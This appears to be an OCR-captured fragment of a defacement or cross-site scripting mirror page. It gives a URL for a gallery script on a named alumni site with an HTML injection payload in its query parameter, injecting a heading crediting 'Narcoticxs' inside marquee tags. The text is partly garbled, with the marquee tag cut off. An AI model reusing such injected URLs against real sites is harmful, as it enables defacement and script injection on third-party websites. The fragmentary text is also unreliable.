
URL: http://hsv.auburnyoungalum.org/photos/igallery.asp?d="><
uee><h1>by%20Narcoticxs</h1></marquee>
Click here to view the mirror
Cross Site 
Advertisements